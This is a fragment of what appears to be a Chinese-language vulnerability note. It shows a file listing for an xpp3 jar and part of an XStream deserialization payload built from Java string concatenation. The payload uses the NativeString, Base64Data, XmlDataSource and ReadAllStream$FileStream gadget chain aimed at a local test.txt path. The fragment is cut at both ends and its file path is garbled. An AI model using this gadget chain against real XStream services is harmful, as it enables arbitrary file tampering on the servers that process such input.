 名称
test.txt
xmlpull-xpp3-1.1.4c.jar
xmlpull-xpp3-1.1.4c.jar.zip
" <jdk.nashorn.internal.objects.NativeString>\n" +
" <flags>0</flags>\n" +
" <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
" <dataHandler>\n" +
" <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
" <contentType>text/plain</contentType>\n" +
" <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
" <tempFile>C:\\Use \\Desktop\\202 \依赖库\\test.txt</tempFile>\n
" </is>\n" +
" </dataSource>\n" +
" <transferFlavors/>\n" +
" </dataHandler>\n" +
" <dataLen>0</dataLen>\n" +
" </value>\n" +
" </jdk.nashorn.internal.objects.NativeString>\n" +
" <string>test</string>\n" +
" </entry>\n" +
22